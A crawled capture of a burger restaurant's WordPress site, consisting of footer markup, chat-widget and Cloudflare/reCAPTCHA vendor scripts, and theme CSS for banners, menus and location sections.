    <button type="button" class="close">&times;</button>
</div> -->

<div id="headerSearchModal" class="modal fade" role="dialog">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
      </div>
      <div class="modal-body">
              </div>
    </div>
  </div>
</div><!-- end #headerSearchModal -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Bizcor2018\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" id="bootstrap_js-js"></script>
<script type="text/javascript" src="https://www.aioliburger.com/wp-content/themes/Bizcor2018/js/custom.js" id="custom_js-js"></script>
<!-- Start Kenect widget -->

<!-- End Kenect widget -->
<!-- Start Text Request widget -->
<script type="text/javascript" charset="UTF-8">
	(function waitForShadowComponentAndInjectStyles() {
	  const anchorSelector = 'txr-sms-chat'; // Replace with your actual element
	  const customStyles = `
		.txr-md-input .txr-md-input__container .txr-md-input__label,
		.txr-dashboard-selector .txr-selector__container .txr-dashboard-selector__label {
		  line-height: 16px;
		}
		.txr-sms-chat-window_overlay.opened ~ .txr-sms-chat.opened .sms-chat__button {
		  background-color: #ED1B30 !important;
		}    
		.sms-chat__button {
		  margin-bottom: 20px !important;
		}
		.sms-chat__popover {
		  bottom: 96px !important;
		}
		.sms-chat__popover-angle {
		  bottom: 86px !important;
		}
	  `;

	  function tryInjectStyles() {
		const anchor = document.querySelector(anchorSelector);
		if (!anchor) {
		  requestAnimationFrame(tryInjectStyles);
		  return;
		}

		const shadowRoot = anchor.shadowRoot;
		if (!shadowRoot) {
		  // Retry until the shadow root is populated (hydrated)
		  requestAnimationFrame(tryInjectStyles);
		  return;
		}

		// Avoid double injection
		if (shadowRoot.querySelector('style[data-custom-style]')) return;

		const style = document.createElement('style');
		style.setAttribute('data-custom-style', 'true');
		style.textContent = customStyles;
		shadowRoot.appendChild(style);

		console.log('[✓] Custom styles injected into shadow DOM.');
	  }

	  tryInjectStyles();
	})();
</script>
<txr-sms-chat accountid="26138" chatid="7404f306-5c9c-4fd6-82a4-1ece339744fc"></txr-sms-chat> <script type="text/javascript" charset="UTF-8" src="https://fs.textrequest.com/sms-chat/main.bundle.js" defer></script>
<!-- End Text Request widget -->
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c1dc7635ae0e88e',t:'MTc2OTA3MTU2NS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.5.0/css/all.css" integrity="sha384-B4dIYHKNBt8Bc12p+WXckhzcICo0wtJAoU8YZTY5qE0Id1GSseTk6S+L3BlXeVIU" crossorigin="anonymous">

<style>
	.findUs .location-list .wrap{
		margin-top: 30px;
	} 
	.findUs h3{
		margin-top: 25px;
	}
	.findUs .location-list{
		margin-top: 40px;
	}
	body {
		font: 16px 'Montserrat';
	}
	.buttonArea {
		position: fixed;
		right: 15px;
		bottom: 15px;
		z-index: 999;
		display:flex;
		display:-webkit-flex;
		align-items:center;
	}
	.buttonArea.leftAligned {
		left: 15px;
		right: unset;
	}
	.buttonArea a.book-event {
		width: 80px;
		height: 80px;
		border: 3px solid #ED1B30;
		background: #272727;
		color: #fff;
		border-radius: 100%;
		text-align: center;
		font: 16px 'Oswald';
		display: block;
		line-height: 19px;
		padding-top: 18px;
		transition: all 0.4s;
		margin-left:15px;
	}
	.buttonArea.leftAligned div.now_hiring {
		order: 2;
	}	
	.buttonArea.leftAligned a.book-event {
		order: 1;
		margin-right: 15px;
		margin-left: unset;
	}
	.buttonArea a.book-event:hover {
		background: #ED1B30;
	}
	.buttonArea a span {
		font-size: 20px;
		display: block;
	}
	.buttonArea a.community-love{
		width:120px;
		display:inline-block; 
	}

	.chooped-button {
		position: fixed;
		left: 0;
		bottom: 200px;
		width: 200px;
		border-radius: 0 10px 10px 0;
		box-shadow: 0 0 10px rgba(0,0,0,0.5);
		z-index: 999;
	}
	.chooped-button a {
		display: block;
		overflow: hidden;
	}
	.chooped-button .img {
		background: #272727;
		padding: 10px 10px 0;
		position: relative;
	}
	.chooped-button .text {
		background: #fff;
		font-size: 20px;
		font-weight: 500;
		color: #1D1D1D;
		text-align: center;
		text-transform: uppercase;
		padding: 10px;
		font-family: 'Oswald';
		line-height: 24px;
	}
	.chooped-button .text p {
		margin-bottom: 0;
	}
	.chooped-button span {
		color: #E39E42;
		font-size: 26px;
		font-family: 'Montserrat';
		font-weight: 600;
	}
	.chooped-button .triangle-top-right {
		display: inline-block;
		width: 0;
		height: 0;
		border-style: solid;
		border-width: 0 200px 10px 0;
		border-color: transparent #272727 transparent transparent;
		position: absolute;
		bottom: -10px;
	}
	.chooped-button .close {
		position: absolute;
		top: -10px;
		right: -10px;
		background: #ED1B30;
		opacity: 1;
		border-radius: 100%;
		width: 30px;
		height: 30px;
		color: #fff;
		font-size: 30px;
		font-weight: 500;
		outline: none;
		z-index: 1;
	} 
	.chooped-button.hideButton {
		left: -220px;
	}

	/*footer*/
	footer {
		background: #2D2F31;
	}
	.footer-top {
		border-top: 35px solid #ED1B30;
	}
	.footer-top .custom-container {
		max-width: 1145px;
		margin: 0 auto;
		display: flex;
	}
	.footer-top .nav-left, 
	.footer-top .nav-right {
		padding: 20px 0;
	}
	.footer-top .footer-logo {
		position: relative;
		width: 225px;
	}
	.footer-top .footer-logo a {
		position: absolute;
		top: -85px;
		left: 25px;
		display: block;
		width: 100%;
	}
	.footer-top .footer-logo img {
		height: 185px;
	}
	.menu-footer-left-menu-container ul  {
		display: flex;
		align-items: center;
		justify-content: flex-start;
		padding: 0;
		margin: 0;
		list-style: none;
	}
	.menu-footer-left-menu-container > ul li:not(:last-child) {
		margin-right: 25px;
	}
	.menu-footer-right-menu-container ul {
		display: flex;
		align-items: center;
		justify-content: flex-end;
		padding: 0;
		margin: 0;
		list-style: none;
	}
	.menu-footer-right-menu-container > ul li:not(:last-child){
		margin-right: 25px;
	}
	.menu-footer-left-menu-container a, 
	.menu-footer-right-menu-container a {
		font: 500 20px 'Oswald';
		color: #fff;
		text-transform: uppercase;
		letter-spacing: 0.05em;
		transition: 0.3s;
	}
	.menu-footer-left-menu-container a:hover, 
	.menu-footer-right-menu-container a:hover {
		color: #ED1B30;
	}

	.footer-bottom {
		background: #2D2F31;
		padding: 70px 0 50px;
	}
	.footer-bottom .custom-container {
		max-width: 1185px;
		margin: 0 auto;
		display: flex;
	}
	.footer-bottom .custom-container .item {
		width: 33%;
		color: #fff;
	}
	.footer-bottom .itemLeft {
		font-size: 14px;
	}
	.footer-bottom .itemLeft span {
		font-weight: 700;
	}
	.footer-bottom .item h3 {
		font: 500 20px 'Oswald';
		color: #ED1B30;
		margin: 0;
		margin-bottom: 0;
		letter-spacing: 1px;
	}
	.footer-bottom .social {
		display: flex;
		margin-top: 55px;
	}
	.footer-bottom .social a{
		margin: 0 5px;
		position: relative;
		display: block;
	}
	.footer-bottom .social a:first-child {
		margin-left: 0;
	}
	.footer-bottom .social a img{
		display: block;
		transition: 0.3s;
	}
	.footer-bottom .social a:hover img:first-child{
		opacity: 0;
	}
	.footer-bottom .social a:hover img:last-child{
		opacity: 1;
	}
	.footer-bottom .social a:last-child{
		margin-right: 0;
	}
	.footer-bottom .social a img:last-child{
		position: absolute;
		top: 0;
		left: 0;
		opacity: 0;
	}
	.now_hiring a {
		color: #fff;
		font: 500 18px 'Oswald';
		background: #ED1B30;
		border-radius: 10px;
		padding: 15px 0;
		display: inline-block;
		width: 182px;
		margin-right: 10px;
		transition: all 0.4s;
		text-transform: uppercase;
		text-align: center;
		margin: 40px 0 22px;
	}
	.now_hiring a:hover{
		background: #272727;
	}
	.now_hiring .hiring_link {
		padding: 5px 0;
		width: 110px;
		margin: 0;
	}
	.now_hiring .hiring_link:hover {
		box-shadow: 0 0 0 3px #ED1B30;
	}
	.footer-bottom .itemCenter {
		text-align: center;
	}
	.footer-bottom .itemLeft .rest_name, 
	.footer-bottom .itemCenter span, 
	.footer-bottom .itemRight span {
		display: block;
		font: 100 16px 'Oswald';
		margin-top: 25px;
	}
	.footer-bottom .custom-container .itemRight p {
		margin-top: 25px;
		position: relative;
		padding-left: 17px;
	}
	.footer-bottom .custom-container .itemRight p i {
		color: #ED1B30;
		height: 15px;   
		position: absolute;
		top: 0;
		left: 0;
	}
	.footer-bottom .itemCenter a {
		color: #fff;
		font: 500 24px 'Oswald';
		margin-bottom: 25px;
		transition: all 0.4s;
		display: block;
	}
	.footer-bottom .itemCenter a:hover {
		color: #ED1B30;
	}
	.footer-bottom .itemRight {
		padding-Left: 70px;
	}

	.copyright {
		background: #242627;
		color: #fff;
		font-size: 12px;
		text-align: center;
		padding: 16px 0 12px;
	}
	.copyright .wrap {
		max-width: 1185px;
		margin: 0 auto;
		display: flex;
		align-items: center;
		justify-content: space-between;
	}
	.copyright p {
		margin-bottom: 0;
		letter-spacing: 0.6px
	}
	.copyright img {
		margin: 0 15px;
	}
	/*End footer*/

	/*RESPONCIVES*//*RESPONCIVES*//*RESPONCIVES*/
	@media(max-width:1400px){
		.chooped-button {
			bottom: 170px;
		}
	}

	@media(max-width:1199px){
		.footer-top .custom-container,
		.footer-bottom .custom-container {
			max-width: 100%;
			padding: 0 25px;
		}
		.footer-bottom {
			padding: 30px 0;
		}
		.menu-footer-left-menu-container a, 
		.menu-footer-right-menu-container a {
			font-size: 18px;
		}
		.menu-footer-left-menu-container > ul li,
		.menu-footer-right-menu-container > ul li:not(:last-child){
			margin-right: 15px!important;
		}
		.copyright {
			padding: 16px 15px 12px;
		}
	}
	@media(max-width:991px){
		.chooped-button {
			bottom: 100px;
		}

		.footer-bottom .custom-container {
			flex-wrap: wrap;
			justify-content: space-evenly;
		}
		.footer-top .custom-container {
			flex-wrap: wrap;
			align-items: center;
		}
		.footer-top .footer-logo {
			order: -1;
			width: 100%;
		}
		.footer-top .footer-logo a {
			width: 225px;
			left: calc(50% - 85px);
		}
		.footer-top .nav-left, 
		.footer-top .nav-right {
			padding: 20px 0;
			align-self: center;
			width: 50%;
			padding-top: 130px;
		}
		.menu-footer-left-menu-container ul {
			justify-content: flex-end;
		}
		.menu-footer-right-menu-container ul {
			justify-content: flex-start;
		}
		.footer-bottom .itemCenter,
		.footer-bottom .itemLeft {
			width: 50%!important;
			text-align: center;
		}
		.footer-bottom .itemRight {
			width: 100%!important;
			padding-left: 0;
			padding-top: 35px;
		}
		.footer-bottom .itemRight h3 {
			text-align: center;
		}
		.footer-bottom .itemRight iframe {
			width: 100%;
		}
		.footer-bottom .social {
			justify-content: center;
		}
		.footer-bottom .custom-container .itemRight p, 
		.footer-bottom .itemRight span {
			text-align: center;
		}
		.footer-bottom .custom-container .itemRight p i {
			position: initial;
		}
	}
	@media(max-width:767px){
		.footer-bottom .itemCenter,
		.footer-bottom .itemLeft, 
		.footer-bottom .itemRight {
			width: 100%!important;
		}
		.menu-footer-left-menu-container > ul li,
		.menu-footer-right-menu-container > ul li:not(:last-child){
			margin-right: 0!important;
		}
		.menu-footer-left-menu-container ul,
		.menu-footer-right-menu-container ul {
			flex-direction: column;
		}
		.footer-top .nav-left, 
		.footer-top .nav-right {
			width: 100%;
		}
		.footer-top .nav-left {
			padding-bottom: 0;
		}
		.footer-top .nav-right {
			padding: 0;
		}
		.footer-bottom .social {
			margin-top: 40px;
		}
		.footer-bottom .itemCenter {
			padding-top: 40px;
		}
		.footer-bottom .itemCenter a {
			margin-bottom: 0;
		}
		.footer-bottom .itemCenter span {
			margin: 0;
		}
		.copyright {
			-webkit-flex-direction: column;
			-moz-flex-direction: column;
			-ms-flex-direction: column;
			-o-flex-direction: column;
			flex-direction: column;
		}
		.copyright p {
			margin-bottom: 15px;
		}
		.findUs h3{
			font-size: 26px;
		}
	}

	@media(max-width:500px){
		.chooped-button {
			bottom: 25px;
		}
		.buttonArea{
			align-items:flex-start;
		}
	}
</style>

<script>

jQuery(document).ready(function(){
    jQuery(document).ready(function(){
        jQuery('.meal-prep-message .warning').click(function(){
          jQuery(this).parent().toggleClass('open');
        });
        jQuery('.meal-prep-message .message').click(function(){
          jQuery(this).parent().toggleClass('open');
        });
        jQuery('.meal-prep-message .close').click(function(){
            jQuery('.meal-prep-message').hide();
        })
    });
});
$('.chooped-button .close').click(function(){
    $('.chooped-button').addClass('hideButton');
})
</script>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 182
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Xkw68nrCzp-ktNnObtt33g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769071569326');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.aioliburger.com/wp-content/themes/Bizcor2018/style.css?ver=6.8.3
body_size: 6217
content:
/*
Theme Name: Bizcor 2018
Theme URI:
Description: Bizcor 2018 Theme
Author: BIZCOR, LLC
Author URI: http://bizcor.com
Version: 2.01
*/
* {
    margin: 0;
    padding: 0;
}

body {
    font-family: 'Montserrat', sans-serif;
}

header ul,
footer ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

img,
iframe {
    max-width: 100%;
}

a,
a:hover,
a:focus,
button,
button:hover {
    text-decoration: none;
    outline: none !important;
}

a,
button,
input[type="button"],
input[type="submit"] {
    transition: 0.2s;
}

:root {
    --main_color: #ED1B30;
    --accent_color: #337ab7;
    --tri_color: #E61A2F;

	--post_h1_color: #000;
	--gallery_item_left_right_background: #272727;
	--find_us_background: #3E3E3E;
	--find_us_after_background: linear-gradient(to bottom, rgba(239, 134, 35, 0.3), rgba(239, 134, 35, 0.6));
    
    --service_nth_child_odd_color: var(--accent_color);
    --service_nth_child_even_color: var(--tri_color);
}

ul {
    margin-left: 1em;
}

/*Gravity Forms*/
/*Gravity Forms*/
/*Gravity Forms*/
/*Gravity Forms*/
/*Basic GF styling*/
/*Basic GF styling*/
/*fix WP addings*/
.gform_wrapper>p,
.gform_wrapper form>p,
.gform_wrapper form br,
.gform_wrapper .gform_footer p,
.gform_wrapper .gform_footer br {
    display: none !important;
}

/*End fix WP addings*/
.gform_wrapper ul {
    list-style: none;
    padding: 0;
}

.gform_wrapper .gform_body {
    max-width: 100%;
}

.gform_wrapper .gform_footer {
    margin: 0 !important;
}

.gform_wrapper {
    font: 300 16px 'Montserrat';
    margin: 0 !important;
}

.gform_wrapper label {
    display: none !important;
}

#gform_wrapper_10.gform_wrapper label {
    display: inline-block !important;
}

.gform_wrapper li {
    padding: 0 !important;
    margin: 0 0 10px !important;
    max-width: 100%;
}

.gform_wrapper li:last-child {
    margin-bottom: 0 !important;
}

.gform_wrapper li input {
    width: 100% !important;
    height: 50px;
    padding-left: 17px !important;
}

.gform_wrapper .ginput_container_checkbox label {
    display: inline-block !important;
    position: relative;
    top: 3px;
}

.gform_wrapper .gform_footer input {
    width: 100% !important;
    height: 50px;
    border: none;
    color: #fff;
    margin-right: 0 !important;
}

.gform_wrapper .ginput_container_checkbox {
    margin: 0 !important;
}

.gform_wrapper .ginput_container_checkbox input {
    height: auto !important;
}

.gform_wrapper .ginput_container_checkbox li {
    margin: 15px 0 20px !important;
}

.gform_wrapper input::-moz-placeholder,
.gform_wrapper textarea::-moz-placeholder {
    color: #969696;
}

.gform_wrapper input::-webkit-input-placeholder,
.gform_wrapper textarea::-webkit-input-placeholder {
    color: #969696;
}

.gform_wrapper .ginput_container_address .address_line_1 input {
    margin-bottom: 20px;
}

.gform_wrapper .validation_message {
    padding: 0 !important;
    width: 100%;
    font-family: 'Montserrat' !important;
}

.gform_wrapper .instruction.validation_message {
    display: none;
}

.gform_wrapper .validation_error {
    margin: 10px 0 !important;
    color: #fff !important;
}

.gform_wrapper.gform_validation_error .gform_body ul li.gfield.gfield_error:not(.gf_left_half):not(.gf_right_half) {
    max-width: 100% !important;
}

/*error message*/
.gform_wrapper div.validation_error,
.downloadBrochureForm .gform_wrapper .validation_message {
    color: #790000 !important;
    font-weight: 400;
}

.downloadBrochureForm .gform_wrapper li.gfield.gfield_error {
    border: none;
    margin-bottom: 20px !important;
}

/*End Download Brochure Modal GF*/
/*End Basic GF styling*/
/*End Basic GF styling*/
/*End Gravity Forms*/
/*End Gravity Forms*/
/*End Gravity Forms*/

/*Homepage*/
/*Top Banner*/
.topBanner {
    background: #000;
    position: relative;
    width: 100%;
    overflow: hidden;
    height: 700px;
}

.topBanner>img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    opacity: 0.55;
}

.topBanner h1 {
    margin: 0;
    position: relative;
    z-index: 99;
    color: #fff;
    font-weight: 600;
    text-align: center;
    font-size: 46px;
    text-shadow: 0px 0px 6px #000;
    text-transform: uppercase;
}

.topBanner .positioned {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 100%;
    text-align: center;
}

.topBanner .positioned h1 {
    font: 500 32px 'Oswald';
    margin-bottom: 6px;
    letter-spacing: 0.05em;
}

a.btn12,
.topBanner .positioned a.restaurant {
    color: #fff;
    font: 500 18px 'Oswald';
    background: #ED1B30;
    border: 3px solid #ED1B30;
    border-radius: 10px;
    padding: 12px 0 11px;
    display: inline-block;
    width: 275px;
    margin-right: 8px;
    letter-spacing: 0.05em;
    transition: all 0.4s;
    text-transform: uppercase;
    height: 75px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
}

a.btn12:hover,
.topBanner .positioned a.restaurant:hover {
    background: #fff;
    border-color: #fff;
    color: #ED1B30;
}

.topBanner .positioned a.foodtruck {
    color: #fff;
    font: 500 18px 'Oswald';
    background: #ED1B30;
    border: 3px solid #ED1B30;
    border-radius: 10px;
    padding: 12px 0 11px;
    display: inline-block;
    width: 275px;
    margin-right: 8px;
    letter-spacing: 0.05em;
    transition: all 0.4s;
    text-transform: uppercase;
    height: 75px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
}

.topBanner .positioned a.foodtruck:hover {
    background: #fff;
    border-color: #fff;
    color: #ED1B30;
}

/*.topBanner .positioned a.foodtruck {
  color: #fff;
  font: 500 18px 'Oswald';
  border: 3px solid #fff;
  border-radius: 10px;
  padding: 12px 0 11px;
  display: inline-block;
  width: 275px;
  letter-spacing: 0.05em;
  transition: all 0.4s;
  text-transform: uppercase;
  height: 75px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
}
.topBanner .positioned a.foodtruck:hover {
  border-color: #ED1B30;
  background: #ED1B30;
}*/
.topBanner .left-bottom-logo {
    position: absolute;
    bottom: 42px;
    left: 40px;
    height: 165px;
    cursor: pointer;
}

.topBanner .left-bottom-logo.top {
    top: 42px;
    left: 0;
}

.topBanner .trust_logo {
    position: absolute;
    bottom: 45px;
    left: 100px;
    right: 100px;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.topBanner .trust_logo img {
    height: 150px;
    max-width: 220px;
    object-fit: contain;
}

.topBanner .left-bottom-logo .logoTitle {
    background: rgba(255, 255, 255, 0.9);
    font-size: 14px;
    padding: 16px 32px 22px 27px;
    border-radius: 5px;
    margin-left: 35px;
    line-height: 22px;
    width: 370px;
    transition: all 0.4s;
    display: none;
    position: absolute;
    left: 100%;
    bottom: 0;
}

.topBanner .left-bottom-logo .logoTitle.openModal {
    display: block;
}

.topBanner .left-bottom-logo .logoTitle .close {
    position: absolute;
    top: -10px;
    right: -10px;
    background: #ED1B30;
    opacity: 1;
    border-radius: 100%;
    width: 30px;
    height: 30px;
    color: #fff;
    font-size: 30px;
    font-weight: 500;
    outline: none;
    z-index: 1;
}

.topBanner .left-bottom-logo .logoTitle .triangle-left {
    display: inline-block;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 9px 9px 9px 0;
    border-color: transparent rgba(255, 255, 255, 0.9) transparent transparent;
    position: absolute;
    left: -9px;
    bottom: 22px;
}

.topBanner .left-bottom-logo .logoTitle h3 {
    font: 500 24px 'Oswald';
    color: #ED1B30;
    text-align: center;
    margin-top: 0;
}

.topBanner .right-bottom-logo {
    position: absolute;
    bottom: 42px;
    right: 40px;
    height: 165px;
    right: 40px;
    width: 200px;
}

.topBanner .left-bottom-logo img {
    width: 360px;
}

.topBanner .right-bottom-logo img {
    width: auto;
    height: 100%;
}

.slider-top-banner {
    overflow: hidden;
    height: 100%;
}

.slider-top-banner img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    opacity: 0.55;
}

.slider-top-banner .slick-dots {
    position: absolute;
    bottom: 6px;
    left: 50%;
    transform: translate(-50%);
    padding: 0;
    margin: 0;
    z-index: 999;
    display: flex !important;
    justify-content: center;
}

.slider-top-banner .slick-dots li {
    list-style: none;
    margin: 7px;
}

.slider-top-banner .slick-dots li button {
    width: 15px;
    height: 15px;
    border-radius: 50%;
    border: 2px solid #fff;
    background: transparent;
}

.slider-top-banner .slick-dots li.slick-active button {
    background: #fff !important;
}

/*End Top Banner*/

/*howStarted*/
.howStarted {
    padding: 35px 0;
    position: relative;
    z-index: 2;
}

.howStarted .custom-container {
    max-width: 950px;
    margin: 0 auto;
}

.howStarted h2 {
    text-align: center;
    margin: 0 auto;
    color: #ED1B30;
    font: 500 42px 'Oswald';
    letter-spacing: 0.05em;
}

.howStarted p {
    margin-top: 25px;
    font: 16px 'Montserrat';
    line-height: 30px;
}

.howStarted .triangle-area {
    position: absolute;
    bottom: -77px;
    left: 0;
    overflow: hidden;
    width: 100%;
}

.triangle-top-left {
    border-bottom: none;
    border-top: 77px solid #fff;
    border-right: 100vw solid transparent;
}

/*End howStarted*/

/*aboutMenu-section */
.aboutMenu-section {
    padding: 80px 0;
    background: url('/wp-content/themes/Bizcor2018/images/paralax.png');
    background-attachment: fixed;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    position: relative;
}

.aboutMenu-section .custom-container {
    max-width: 950px;
    margin: 0 auto;
    position: relative;
    z-index: 2;
}

.aboutMenu-section h2 {
    text-align: center;
    margin: 0 auto;
    color: #fff;
    font: 500 42px 'Oswald';
    letter-spacing: 0.05em;
    text-transform: uppercase;
}

.aboutMenu-section p {
    margin-top: 25px;
    font: 16px 'Montserrat';
    line-height: 30px;
    color: #fff;
}

.aboutMenu-section article:first-of-type {
    margin-bottom: 50px;
}

.aboutMenu-section:after {
    display: block;
    content: '';
    width: 100%;
    position: absolute;
    height: 100%;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background: rgba(237, 27, 48, 0.7);
    background-position: center;
}

.aboutMenu-section ul {
    position: relative;
    max-width: 850px;
    margin: 25px auto 0;
    list-style-type: none;
    column-count: 2;
    color: #fff;
    font-size: 16px;
    font-weight: 500;
}

.aboutMenu-section ul::before {
    content: '';
    position: absolute;
    top: 0;
    left: calc(50% - 1px);
    height: calc(100% - 30px);
    width: 2px;
    background: rgba(255, 255, 255, .2);
}

.aboutMenu-section ul li {
    position: relative;
    padding-left: 27px;
    max-width: 330px;
    margin-bottom: 25px;
}

.aboutMenu-section ul li.to_right {
    margin-left: auto;
}

.aboutMenu-section ul img {
    position: absolute;
    top: 0;
    left: 0;
    width: 17px;
    height: 15px;
    display: inline-block;
}

/*End aboutMenu-section*/

/*findUs*/
.findUs {
    padding: 0 0 50px;
    background: #2D2F31;
    position: relative;
}

.findUs .custom-container {
    max-width: 980px;
    margin: 0 auto;
    position: relative;
    z-index: 2;
}

.findUs h2 {
    text-align: center;
    margin: 0 auto;
    color: #fff;
    font: 500 42px 'Oswald';
    letter-spacing: 0.05em;
}

.findUs p {
    margin-top: 25px;
    font: 16px 'Montserrat';
    line-height: 30px;
    color: #fff;
}

.findUs article a {
    color: #fff;
    transition: all 0.4s;
}

.findUs article a:hover {
    color: #ED1B30;
}

.btn_block h3 {
    text-align: center;
    margin: 0 auto;
    color: #fff;
    font: 500 32px 'Oswald';
    letter-spacing: 1.6px;
    text-transform: uppercase;
    margin-bottom: 25px;
    margin-top: 25px;
}

.findUs h3 {
    text-align: center;
    margin: 0 auto;
    color: #fff;
    font: 500 32px 'Oswald';
    letter-spacing: 1.6px;
    text-transform: uppercase;
    margin-bottom: 25px;
    margin-top: 25px;
}

.content-area.dark-bg .wrap,
.findUs .location-list .wrap {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    max-width: 765px;
    margin: 30px auto 0;
}

.content-area.dark-bg .wrap a {
    pointer-events: none;
}

.content-area.dark-bg .wrap a,
.findUs .location-list a {
    color: #fff;
    font: 500 18px 'Oswald';
    background: #ED1B30;
    border-radius: 10px;
    padding: 15px 0;
    display: inline-block;
    width: 175px;
    margin-bottom: 25px;
    transition: all 0.4s;
    text-transform: uppercase;
    text-align: center;
    margin-right: 15px;
}

.content-area.dark-bg .wrap a:hover,
.findUs .location-list a:hover {
    background: #fff;
    color: #ED1B30;
}

.findUs .location-list .wrap.restaurant a {
    width: auto;
    padding: 15px;
}

.findUs .triangle-area {
    position: absolute;
    top: -77px;
    left: 0;
    overflow: hidden;
    width: 100%;
}

.triangle-bottom-left {
    border-bottom: 77px solid #2D2F31;
    border-right: 100vw solid transparent;
}

/*End findUs*/

/*info-section*/
.info-section {
    background: #fafafa;
    padding: 60px 0;
    overflow: hidden;
    line-height: 30px;
}

.info-section .custom-container {
    max-width: 1182px;
    margin: 0 auto;
    position: relative;
    display: flex;
    align-items: center;
}

.info-section .itemImg {
    width: 55%;
    height: 430px;
    position: relative;
}

.info-section .itemImg img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.info-section .itemImg video {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.info-section .itemText {
    position: relative;
    background: #fff;
    border: 1px solid #E4E4E4;
    padding: 50px 50px 40px 68px;
    width: 50%;
    margin-right: -5%;
    z-index: 1;
}

.info-section .itemText h3 {
    text-align: center;
    margin: 0 auto;
    color: #ED1B30;
    font: 500 42px 'Oswald';
    margin-bottom: 40px;
    letter-spacing: 0.05em;
}

.triangle-right {
    display: inline-block;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 16px 0 16px 18px;
    border-color: transparent transparent transparent #fff;
    position: absolute;
    right: -18px;
    top: calc(50% - 18px);
    z-index: 2;
}

.triangle-right-grey {
    display: inline-block;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 17px 0 17px 20px;
    border-color: transparent transparent transparent #E4E4E4;
    position: absolute;
    top: calc(50% - 19px);
    right: -20px;
}

.info-section .itemImg a {
    position: absolute;
    bottom: -87px;
    left: 50%;
    transform: translate(-50%, -50%);
}

.info-section .itemImg a {
    color: #fff;
    font: 500 18px 'Oswald';
    background: #ED1B30;
    border-radius: 10px;
    padding: 15px 0;
    display: inline-block;
    width: 175px;
    margin-right: 10px;
    transition: all 0.4s;
    text-transform: uppercase;
    text-align: center;
}

.info_section_modal {
    position: fixed;
    top: 0;
    left: 0;
    width: 100vw;
    height: 100vh;
    z-index: 9999;
    display: block;
    transform: translateX(100%);
    transition: all 0.6s ease-in-out;
}

.info_section_modal.show_modal {
    transform: translateX(0%);
}

.info_section_modal_overlay {
    position: absolute;
    width: 100%;
    top: 0;
    left: 0;
    bottom: 0;
    background: rgba(0, 0, 0, 0.75);
    ;
}

.info_section_modal_padding {
    position: absolute;
    max-width: 1050px;
    width: 100%;
    left: 50%;
    top: 50%;
    transform: translate(150vw, -50%);
    padding: 30px;
    background: #fff;
